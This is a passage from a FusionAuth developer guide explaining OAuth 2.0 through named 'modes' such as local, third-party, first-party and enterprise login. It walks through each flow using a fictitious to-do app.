OAuth 2.0 Simplified | What is Oauth and How Does it Work | FusionAuth
By Brian Pontarelli, Ahmed Hashesh and Dan Moore
I know what you are thinking, is this really another guide to OAuth 2.0?
Well, yes and no. This guide is different from most of the others out there because it covers all of the ways that we actually use OAuth. It also covers all of the details you need to be an OAuth expert without reading all the specifications or writing your own OAuth server. This document is based on hundreds of conversations and client implementations as well as our experience building FusionAuth, an OAuth server which has been downloaded over a million times.
If that sounds good to you, keep reading!
What is OAuth 2.0?#
OAuth 2.0 is a set of specifications that allow developers to easily delegate the authentication and authorization of their users to someone else. While the specifications don't specifically cover authentication, in practice this is a core piece of OAuth, so we will cover it in depth (because that's how we roll).
OAuth in general was designed as a reaction to the direct authentication pattern, which features applications requesting usernames and passwords when accessing user-specific data at other services. When utilizing OAuth, the user still provides this information, but they log into one platform and use tokens generated by that platform to grant access to data and perform actions in one or more other applications. These applications may be owned by third parties or by the same folks who control the authentication platform. This flexibility is one reason for confusion when it comes to OAuth.
Before authentication and authorization with OAuth was available, websites would ask users to enter a username and password into a form, for example the credentials for a Gmail account, to gain access to Gmail data. Users realized they didn’t want to grant full access to any old service. They preferred limited access instead. A user might want a third party service to access their email account, but only have rights to read contacts, not send email or add contacts.
When using OAuth, a token, which has a limited lifetime, provides that constrained access. Connecting multiple applications is easier for users. It is also more secure since user credentials are not shared. Auth is also easier for developers to manage because they only need to integrate OAuth 2.0 in their application instead of having their own database to store users' sensitive information.
OAuth and SAML are sometimes confused. SAML is primarily an authentication system used for single sign-on, while OAuth is an authorization system that has authentication layered on top of it (OpenID Connect, or OIDC). Authentication is about confirming the user’s identity. Authorization is about deciding what services, functionality or data they can access. A detailed comparison between OAuth and SAML is found here .
What does the phrase used above, "delegate the authentication and authorization of their users to someone else", mean, really?
It means that your application sends the user over to an OAuth server, the user logs in, and then the user is sent back to your application. But. There are a couple of different twists and goals of this process. Let's cover those next.
How Does OAuth 2.0 Work?#
None of the specifications cover how OAuth is actually integrated into applications. Whoops! But as a developer, that's what you care about. They also don't cover the different workflows or processes that leverage OAuth. They leave almost everything up to the implementer (the person who writes the OAuth Server) and integrator (the person who integrates their application with that OAuth server).
Rather than just reword the information in the specifications (yet again), let's create a vocabulary for real-world integrations and implementations of OAuth. We'll call them OAuth modes.
There are eight OAuth modes in common use today. These real world OAuth modes are:
- Local login and registration
- Third-party login and registration (federated identity)
- First-party login and registration (reverse federated identity)
- Enterprise login and registration (federated identity with a twist)
- Third-party service authorization
- First-party service authorization
- Machine-to-machine authentication and authorization
- Device login and registration
I've included notation on a few of the items above specifying which are federated identity workflows. The reason that I've changed the names here from just "federated identity" is that each case is slightly different. Plus, the term federated identity is often overloaded and misunderstood. To help clarify terms, I'm using "login" instead. However, this is generally the same as "federated identity" in that the user's identity is stored in an OAuth server and the authentication/authorization is delegated to that server.
Let's discuss each mode in a bit more detail, but first, a cheat sheet.
Which OAuth Mode Is Right For You?#
Wow, that's a lot of different ways you can use OAuth. That's the power and the danger of OAuth, to be honest with you. It is so flexible that people new to it can be overwhelmed. So, here's a handy set of questions for you to ask yourself.
- Are you looking to outsource your authentication and authorization to a safe, secure and standards-friendly auth system? You'll want Local login and registration in that case.
- Trying to avoid storing any credentials because you don't want responsibility for passwords? Third-party login and registration is where it's at.
- Are you selling to Enterprise customers? Folks who hear terms like SAML and SOC2 and are comforted, rather than disturbed? Scoot on over to Enterprise login and registration.
- Are you building service to service communication with no user involved? If so, you are looking for Machine-to-machine authorization.
- Are you trying to let a user log in from a separate device? That is, from a TV or similar device without a friendly typing interface? If this is so, check out Device login and registration.
- Are you building a platform and want to allow other developers to ask for permissions to make calls to APIs or services on your platform? Put on your hoodie and review First-party login and registration and First-party service authorization.
- Do you have a user store already integrated and only need to access a third party service on your users' behalf? Read up on Third-party service authorization.
With that overview done, let's examine each of these modes in more detail.
Local Login And Registration#
The Local login and registration mode is when you are using an OAuth workflow to register or log users into your application. In this mode, you own both the OAuth server and the application. You might not have written the OAuth server (if you are using a product such as FusionAuth), but you control it. In fact, this mode usually feels like the user is signing up or logging directly into your application via native forms and there is no delegation at all.
What do we mean by native forms? Most developers have at one time written their own login and registration forms directly into an application. They create a table called users and it stores usernames and passwords. Then they write the registration and the login forms (HTML or some other UI). The registration form collects the username and password and checks if the user exists in the database. If they don't, the application inserts the new user into the database. The login form collects the username and password and checks if the account exists in the database and logs the user in if it does. This type of implementation is what we call native forms.
The only difference between native forms and the Local login and registration OAuth mode is that with the latter you delegate the login and registration process to an OAuth server rather than writing everything by hand. Additionally, since you control the OAuth server and your application, it would be odd to ask the user to "authorize" your application. Therefore, this mode does not include the permission grant screens that often are mentioned in OAuth tutorials. Never fear; we'll cover these in the next few sections.

So, how does this work in practice? Let's take a look at the steps for a fictitious web application called "The World's Greatest ToDo List" or "TWGTL" (pronounced Twig-Til):
- A user visits TWGTL and wants to sign up and manage their ToDos.
- They click the Sign Up button on the homepage.
- This button takes them over to the OAuth server. In fact, it takes them directly to the registration form that is included as part of the OAuth workflow (specifically the Authorization Code grant which is covered later in this guide).
- They fill out the registration form and click Submit .
- The OAuth server ensures this is a new user and creates their account.
- The OAuth server redirects the browser back to TWGTL, which logs the user in.
- The user uses TWGTL and adds their current ToDos. Yay!
- The user stops using TWGTL; they head off and do some ToDos.
- Later, the user comes back to TWGTL and needs to sign in to check off some ToDos. They click the My Account link at the top of the page.
- This takes the user to the OAuth server's login page.
- The user types in their username and password.
- The OAuth server confirms their identity.
- The OAuth server redirects the browser back to TWGTL, which logs the user in.
- The user interacts with the TWGTL application, merrily checking off ToDos.
That's it. The user feels like they are registering and logging into TWGTL directly, but in fact, TWGTL is delegating this functionality to the OAuth server. The user is none-the-wiser so this is why we call this mode Local login and registration.
An Aside About This Mode And Mobile Applications#
The details of this mode has implications for the security best practices recommended by some of the standards bodies. In particular, the OAuth 2.0 for Native Apps Best Current Practices (BCP) recommends against using a webview:
This best current practice requires that native apps MUST NOT use embedded user-agents to perform authorization requests...
This is because the "embedded user-agents", also known as webviews, are under control of the mobile application developer in a way that the system browser is not.
If you are operating in a mode where the OAuth server is under a different party's control, such as the third-party login that we'll cover next, this prohibition makes sense. But in this mode, you control everything. In that case, the chances of a malicious webview being able to do extra damage is minimal, and must be weighed against the user interface issues associated with popping out to a system browser for authentication. Additionally, with modern mobile operating systems, the system browser can be configured to look quite similar to the mobile application.
Third-party Login And Registration#
The Third-party login and registration mode is typically implemented with the classic Login with ... buttons you see in many applications. These buttons let users sign up or log in to your application by logging into one of their other accounts (i.e. Facebook or Google). Here, your application sends the user over to Facebook or Google to log in.

Let's use Facebook as an example OAuth provider. In most cases, your application will need to use one or more APIs from the OAuth provider in order to retrieve information about the user or do things on behalf of the user (for example sending a message on behalf of the user). In order to use those APIs, the user has to grant your application permissions. To accomplish this, the third-party service usually shows the user a screen that asks for certain permissions. We'll refer to these screens as the "permission grant screen" throughout the rest of the guide.
For example, Facebook will present a screen asking the user to share their email address with your application. Once the user grants these permissions, your application can call the Facebook APIs using an access token (which we will cover later in this guide).
Here's an example of the Facebook permission grant screen, where Zapier would like to access a user's email address:
After the user has logged into the third-party OAuth server and granted your application permissions, they are redirected back to your application and logged into it.
This mode is different from the previous mode because the user logged in but also granted your application permissions to the service (Facebook). This is one reason so many applications leverage "Login with Facebook" or other social integrations. It not only logs the user in, but also gives them access to call the Facebook APIs on the user's behalf.
Social logins are the most common examples of this mode, but there are plenty of other third-party OAuth servers beyond social networks (GitHub or Discord for example).
This mode is a good example of federated identity. Here, the user's identity (username and password) is stored in the third-party system. They are using that system to register or log in to your application.
So, how does this work in practice? Let's take a look at the steps for our TWGTL application if we want to use Facebook to register and log users in:
- A user visits TWGTL and wants to sign up and manage their ToDos.
- They click the Sign Up button on the homepage.
- On the login and registration screen, the user clicks the Login with Facebook button.
- This button takes them over to Facebook's OAuth server.
- They log in to Facebook (if they aren't already logged in).
- Facebook presents the user with the permission grant screen based on the permissions TWGTL needs. This is done using OAuth scopes, covered above.
- Facebook redirects the browser back to TWGTL, which logs the user in. TWGTL also calls Facebook APIs to retrieve the user's information.
- The user begins using TWGTL and adds their current ToDos.
- The user stops using TWGTL; they head off and do some ToDos.
- Later, the user comes back to TWGTL and needs to log in to check off some of their ToDos. They click the My Account link at the top of the page.
- This takes the user to the TWGTL login screen that contains the Login with Facebook button.
- Clicking this takes the user back to Facebook and they repeat the same process as above.
You might be wondering if the Third-party login and registration mode can work with the Local login and registration mode. Absolutely! This is what I like to call Nested federated identity (it's like a hot pocket in a hot pocket). Basically, your application delegates its registration and login forms to an OAuth server like FusionAuth. Your application also allows users to sign in with Facebook by enabling that feature of the OAuth server (FusionAuth calls this the Facebook Identity Provider). It's a little more complex, but the flow looks something like this:
- A user visits TWGTL and wants to sign up and manage their ToDos.
- They click the Sign Up button on the homepage.
- This button takes them over to the OAuth server's login page.
- On this page, there is a button to "Login with Facebook" and the user clicks that.
- This button takes them over to Facebook's OAuth server.
- They log in to Facebook.
- Facebook presents the user with the permission grant screen.
- The user authorizes the requested permissions.
- Facebook redirects the browser back to TWGTL's OAuth server, which reconciles out the user's account.
- TWGTL's OAuth server redirects the user back to the TWGTL application.
- The user is logged into TWGTL.
What does "reconcile out" mean? OAuth has its jargon, oh yes. To reconcile a user with a remote system means optionally creating a local account and then attaching data and identity from a remote data source like Facebook to that account. The remote account is the authority and the local account is modified as needed to reflect remote data.
The nice part about this workflow is that TWGTL doesn't have to worry about integrating with Facebook (or any other provider) or reconciling the user's account. That's handled by the OAuth server. It's also possible to delegate to additional OAuth servers, easily adding "Login with Google" or "Login with Apple". You can also nest deeper than the 2 levels illustrated here.
First-party Login And Registration#
The First-party login and registration mode is the inverse of the Third-party login and registration mode. Basically, if you happen to be Facebook (hi Zuck!) in the examples above and your customer is TWGTL, you are providing the OAuth server to TWGTL. You are also providing a way for them to call your APIs on behalf of your users.
This type of setup is not just reserved for the massive social networks run by Silicon Valley moguls; more and more companies are offering this to their customers and partners, therefore becoming platforms.
In many cases, companies are also leveraging easily integratable auth systems like FusionAuth to provide this feature.
Enterprise Login And Registration#
The Enterprise login and registration mode is when your application allows users to sign up or log in with an enterprise identity provider such as a corporate Active Directory. This mode is very similar to the Third-party login and registration mode, but with a few salient differences.
First, it rarely requires the user to grant permissions to your application using a permission grant screen. Typically, a user does not have the option to grant or restrict permissions for your application. These permissions are usually managed by IT in an enterprise directory or in your application.
Second, this mode does not apply to all users of an application. In most cases, this mode is only available to the subset of users who exist in the enterprise directory. The rest of your users will either log in directly to your application using Local login and registration or through the Third-party login and registration mode. In some cases, the user's email address determines the authentication source.
You might have noticed some login forms only ask for your email on the first step like this:

Knowing a user's email domain allows the OAuth server to determine where to send the user to log in or if they should log in locally. If you work at Example Company, proud purveyors of TWGTL, providing brian@example.com to the login screen allows the OAuth server to know you are an employee and should be authenticated against a corporate authentication source. If instead you enter dan@gmail.com, you won't be authenticated against that directory.
Outside of these differences, this mode behaves much the same as the Third-party login and registration mode.
This is the final mode where users can register and log in to your application. The remaining modes are used entirely for authorization, usually to application programming interfaces (APIs). We'll cover these modes next.
Third-party Service Authorization#
The third-party service authorization mode is quite different from the Third-party login and registration mode; don't be deceived by the similar names. Here, the user is already logged into your application. The login could have been through a native form (as discussed above) or using the Local login and registration mode, the Third-party login and registration mode, or the Enterprise login and registration mode. Since the user is already logged in, all they are doing is granting access for your application to call third-party's APIs on their behalf.
For example, let's say a user has an account with TWGTL, but each time they complete a ToDo, they want to let their WUPHF followers know. (WUPHF is an up and coming social network; sign up at getwuphf.com.) To accomplish this, TWGTL provides an integration that will automatically send a WUPHF when the user completes a ToDo. The integration uses the WUPHF APIs and calling those requires an access token. In order to get an access token, the TWGTL application needs to log the user into WUPHF via OAuth.
